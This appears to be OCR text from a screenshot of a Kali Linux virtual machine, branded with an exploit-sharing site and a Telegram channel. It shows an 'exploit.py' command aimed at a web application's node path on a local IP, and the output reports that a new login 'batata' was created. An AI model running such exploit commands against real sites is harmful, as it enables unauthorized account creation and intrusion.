 Kali-Linux-2020.3-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
kali@kali: ~
08:05 PM
kali@kali: ~
BECO
DO
EXPLOIT
File Actions Edit View Help
kali@kali:~$ python exploit.py http://192.168.2.19/node?destination=node batata batata
host username password
http://nope.io admin wowsecure
Success!
Login now with user:batata and pass:batata
kali@kali:~$ m
BECODOEXPLOIT.COM
T.ME/BECODOXPL